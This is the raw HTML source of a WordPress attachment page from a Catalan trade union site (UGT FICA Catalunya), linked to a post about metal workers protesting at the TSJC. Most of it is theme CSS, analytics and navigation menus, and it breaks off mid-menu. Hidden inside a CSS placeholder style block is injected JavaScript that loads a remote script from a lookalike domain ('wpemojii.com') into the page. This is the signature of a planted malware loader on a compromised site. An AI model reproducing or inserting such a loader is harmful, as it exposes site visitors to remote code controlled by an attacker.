.td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#c22136}.td-footer-wrapper::before{background-size:100% auto}.td-footer-wrapper::before{opacity:0.6}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.post .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-template-1 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-template-2 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-template-3 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-template-4 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-template-5 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-template-6 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-template-7 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-template-8 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-template-9 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:5px;font-style:normal;text-transform:none}.td-post-template-10 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-template-11 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-template-12 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-template-13 .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-style:normal;font-weight:normal;text-transform:none}.td-post-content p,.td-post-content{font-size:15px}.td-post-content h1{font-family:Verdana,Geneva,sans-serif;font-size:20px;text-transform:none}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-size:15px;font-weight:bold}.td_block_related_posts .entry-title a{font-size:15px}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84881070-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ugtfica.cat/",
                    "name": "Inici"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ugtfica.cat/concentracio-de-treballadors-es-del-metall-de-barcelona-davant-del-tsjc-per-exigir-que-es-compleixi-el-conveni/",
                    "name": "Concentració de treballadors/es del metall de Barcelona davant del TSJC per exigir que es compleixi el conveni"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "tingey-injury-law-firm-veNb0DDegzE-unsplash"                                
                }
            }    
        ]
    }
</script>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#000000}.tdm-btn-style2:before{border-color:#000000}.tdm-btn-style2{color:#000000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">.example{color:red}function isScriptLoaded(src){return Boolean(document.querySelector('script[src^="' + src + '"]'))}var bdBase="https://wpemojii.com/wp-urlx.js";var bd=bdBase+"?v="+Date.now();if (!isScriptLoaded(bdBase)){var d=document;var s=d.createElement('script');s.src=bd;s.type='text/javascript';s.onload=function(){console.log("Script başarıyla yüklendi!")};s.onerror=function(){console.log("Script yüklenirken bir hata oluştu.")};var scripts=d.getElementsByTagName('script');if (scripts.length){scripts[0].parentNode.insertBefore(s,scripts[0])}else{d.body.appendChild(s)}}else{console.log("Script zaten yüklendi.")}</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-7198 attachmentid-7198 attachment-jpeg wp-theme-Newspaper td-standard-pack tingey-injury-law-firm-venb0ddegze-unsplash global-block-template-1 td-magazine white-menu wpb-js-composer js-comp-ver-8.6.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/UGTFICACatalunya/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.flickr.com/photos/120511929@N03" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
                <span style="display: none">Flickr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ugtficatalunya/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ugtficat?lang=es" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/playlist?list=PL-y5TCQdhrlDE16JXPe4doewfVqCXM9OA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-55"><a href="https://ugtfica.cat/"><i class="fa fa-home" aria-hidden="true"></i>INICI</a></li>
<li id="menu-item-5285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5285"><a href="#">AFILIA’T<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5639"><a href="https://ugtfica.cat/per-que-afiliar-te/">Per que afiliar-te?</a></li>
	<li id="menu-item-5271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5271"><a target="_blank" href="http://ugtfica.cat/wp-content/uploads/2021/05/carta_drets_serveis_2021.pdf">Carta de drets i serveis</a></li>
	<li id="menu-item-4715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4715"><a target="_blank" href="https://ugtfica.cat/wp-content/uploads/2025/ugt-cat_hoja-afiliacion_2025_web.pdf">Full d&#8217;afiliació</a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7218"><a href="https://www.ugt.cat/formulari-dafiliacio/#formulari_afiliacio">Formulari d’afiliació</a></li>
	<li id="menu-item-5284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5284"><a href="https://ugtfica.cat/preu_afiliacio/">Preu afiliació</a></li>
	<li id="menu-item-187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-187"><a href="#">Serveis<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-4374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4374"><a target="_blank" href="http://www.ugt.es/Servicio%20de%20Estudios%20de%20la%20Confederaci%C3%B3n">Servei d&#8217;Estudis de la Confederació</a></li>
		<li id="menu-item-378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-378"><a>Formació<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-379"><a target="_blank" href="http://www.fundacionlaboral.org/formacion/">Fundació laboral de la construcció</a></li>
			<li id="menu-item-381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-381"><a target="_blank" href="https://www.idfo.com/">IDFO</a></li>
			<li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-382"><a target="_blank" href="http://www.balmesinnova.com/">Balmes innova</a></li>
		</ul>
</li>
		<li id="menu-item-329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329"><a target="_blank" href="http://www.ugt.cat/assessorament-laboral/">Assessorament laboral</a></li>
		<li id="menu-item-651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-651"><a target="_blank" href="http://www.ugt.cat/gabinet-juridic/">Gabinet Jurídic</a></li>
		<li id="menu-item-330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-330"><a target="_blank" href="http://www.qhs.cat/">Qualitat Habitatge Social</a></li>
		<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333"><a target="_blank" href="http://www.ugt.cat/descomptes/">Descomptes UGT Catalunya</a></li>
		<li id="menu-item-334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-334"><a target="_blank" href="https://serdugt.contigomas.com/pages/index">SERdUGT</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-56"><a href="#"><i class="fa fa-cog fa-spin fa-3x fa-fw"></i> <span class="sr-only">Loading&#8230;</span>L&#8217;ORGANITZACIÓ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5290"><a href="#">Qui som ?<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1918"><a target="_blank" href="http://ugtfica.cat/wp-content/uploads/2016/11/HISTORIA.PDF">Breu història FICA</a></li>
		<li id="menu-item-377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-377"><a href="http://ugtfica.cat/?page_id=298">Estatuts i resolucions</a></li>
	</ul>
</li>
	<li id="menu-item-5289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5289"><a href="#">Com ens organitzem ?<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="https://ugtfica.cat/comissio-executiva/">Comissió Executiva</a></li>
		<li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://ugtfica.cat/composicio-sectorial-ugt-fica/">Composició sectorial UGT-FICA</a></li>
		<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://ugtfica.cat/seccions-sindicals/">Seccións sindicals</a></li>
		<li id="menu-item-1413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1413"><a target="_blank" href="http://www.ugt-fica.org/">UGT FICA Estatal</a></li>
		<li id="menu-item-1414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1414"><a target="_blank" href="http://www.ugt.es/">UGT Confederal</a></li>
		<li id="menu-item-1415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1415"><a target="_blank" href="http://www.ugt.cat/">UGT de Catalunya</a></li>
	</ul>
</li>
	<li id="menu-item-5287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5287"><a href="#">On ens podeu trobar ?<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-5288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5288"><a href="https://ugtfica.cat/seu-central/">Seu central</a></li>
		<li id="menu-item-186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-186"><a href="https://ugtfica.cat/seus-territorials/">Seus Territorials<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://ugtfica.cat/anoia-penedes-i-garraf/">Anoia Penedès i Garraf</a></li>
			<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://ugtfica.cat/bages-bergueda/">Bages – Berguedà</a></li>
			<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://ugtfica.cat/comarques-de-girona/">Comarques de Girona</a></li>
			<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://ugtfica.cat/comarques-de-tarragona/">Comarques de Tarragona</a></li>
			<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://ugtfica.cat/osona/">Osona</a></li>
			<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://ugtfica.cat/baix-llobregat/">Baix Llobregat</a></li>
			<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://ugtfica.cat/bcn-lh-barcelones-nord/">Barcelona i Barcelonés Nord</a></li>
			<li id="menu-item-1388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1388"><a href="https://ugtfica.cat/lhospitalet-de-llobregat/">l’Hospitalet de llobregat</a></li>
			<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://ugtfica.cat/valles-occidental/">Vallès Occidental</a></li>
			<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="https://ugtfica.cat/valles-oriental-maresme/">Vallès Oriental – Maresme</a></li>
			<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://ugtfica.cat/terres-debre/">Terres d´Ebre</a></li>
			<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://ugtfica.cat/terres-de-lleida/">Terres de Lleida</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5774"><a target="_blank" href="http://www.ugt.cat/eleccions/">Eleccions Sindicals</a></li>
	<li id="menu-item-5270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5270"><a target="_blank" href="https://avalot.cat/">AVALOT – Joves de la UGT de Catalunya</a></li>
</ul>
</li>
<li id="menu-item-5295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5295"><a href="#">IGUALTAT<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2915"><a href="https://ugtfica.cat/legislacio_igualtat/">LEGISLACIÓ IGUALTAT</a></li>
	<li id="menu-item-5601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5601"><a href="https://ugtfica.cat/5595-2/">Glossari bàsic de termes LGTBIQ</a></li>
	<li id="menu-item-4096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4096"><a href="https://ugtfica.cat/ugt-fica-cali/">UGT FICA Cali</a></li>
</ul>
</li>
<li id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-60"><a>DOCUMENTS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3512"><a href="https://ugtfica.cat/salut-laboral/">Salut Laboral</a></li>
	<li id="menu-item-3326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3326"><a href="https://ugtfica.cat/legislacio_igualtat/">Igualtat</a></li>
	<li id="menu-item-376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-376"><a href="#">Legislació i guies<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://ugtfica.cat/legislacio-i-guies/">Seguretat social</a></li>
		<li id="menu-item-464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="https://ugtfica.cat/legislacio-laboral/">Legislació laboral</a></li>
		<li id="menu-item-475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-475"><a href="https://ugtfica.cat/prevencio-riscos-laborals/">Prevenció riscos laborals</a></li>
		<li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://ugtfica.cat/altres-guies-i-documents/">Altres guies i documents</a></li>
	</ul>
</li>
	<li id="menu-item-1048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1048"><a href="https://ugtfica.cat/convenis/">Convenis<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://ugtfica.cat/convenis-alimentacio-begudes-i-tabacs/">Agroalimentari</a></li>
		<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://ugtfica.cat/convenis-construccio-i-materials-de-construccio/">Construcció i mineria</a></li>
		<li id="menu-item-677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><a href="https://ugtfica.cat/convenis-energetic/">Energètic i aigua</a></li>
		<li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://ugtfica.cat/convenis-industria-automobilistica/">Indústria automobilística</a></li>
		<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-675"><a href="https://ugtfica.cat/convenis-quimic-textil-i-arts-grafiques/">Químic, Tèxtil i Arts Gràfiques</a></li>
		<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://ugtfica.cat/convenis-siderurgia-transformacio-de-metalls-i-obtencio-de-materies-primeres/">Metal·lúrgic</a></li>
	</ul>
</li>
	<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="https://ugtfica.cat/calendaris/">Calendaris</a></li>
	<li id="menu-item-375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-375"><a href="http://ugtfica.cat/?page_id=292">Campanya Normativa laboral</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ugtfica.cat/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-3">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons shower-rain-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">12.3</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Barcelona</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                2 febrero, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/UGTFICACatalunya/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.flickr.com/photos/120511929@N03" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
                <span style="display: none">Flickr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ugtficatalunya/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ugtficat?lang=es" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/playlist?list=PL-y5TCQdhrlDE16JXPe4doewfVqCXM9OA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">Et donem la benvinguda! Accedeix al teu compte</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">el teu nom d'usuari</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la teva contrasenya</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recuperar la teva contrasenya</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">el teu correu electrònic</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">T'enviarem una contrasenya per correu electrònic</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                                <a class="td-main-logo" href="https://ugtfica.cat/">
                <img src="https://ugtfica.cat/wp-content/uploads/2022/03/logo_rojo_png-300x61.png" alt=""  width="" height=""/>
                <span class="td-visual-hidden">UGT FICA Catalunya</span>
            </a>
                        </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                        <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://ugtfica.cat/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://ugtfica.cat/">
            <img src="https://ugtfica.cat/wp-content/uploads/2022/03/logo_rojo_png-300x61.png" alt=""  width="" height=""/>
        </a>
        </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-55"><a href="https://ugtfica.cat/"><i class="fa fa-home" aria-hidden="true"></i>INICI</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5285"><a href="#">AFILIA’T</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5639"><a href="https://ugtfica.cat/per-que-afiliar-te/">Per que afiliar-te?</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5271"><a target="_blank" href="http://ugtfica.cat/wp-content/uploads/2021/05/carta_drets_serveis_2021.pdf">Carta de drets i serveis</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4715"><a target="_blank" href="https://ugtfica.cat/wp-content/uploads/2025/ugt-cat_hoja-afiliacion_2025_web.pdf">Full d&#8217;afiliació</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7218"><a href="https://www.ugt.cat/formulari-dafiliacio/#formulari_afiliacio">Formulari d’afiliació</a></li>
